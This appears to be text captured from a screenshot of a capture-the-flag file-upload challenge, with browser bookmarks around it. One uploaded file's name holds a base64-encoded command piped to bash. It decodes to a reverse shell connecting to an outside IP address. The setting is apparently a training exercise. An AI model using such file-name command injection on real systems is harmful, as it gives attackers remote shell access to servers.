 no symlink
node5.anna.nssctf.cn:21958
1
新手上路 京东商城 http://139.155.126.7... CTF Dell 头歌 查重提交_PaperYY论... 清华大学 TUNA 协会 六音音源8mno lyswhut/lx-music-m... 六音 移动设备上的书签
File Upload
Uploaded Files:
uploads/92Dff97f72019eb7/test.tar echo YmFzaCA+JiAvZGV2L3RjcC8xMjEuNDAuMTguMTI4Lzg4ODggMD4mMQ== base64 -d bash
Upload a File:
浏览... 未选择文件。 Upload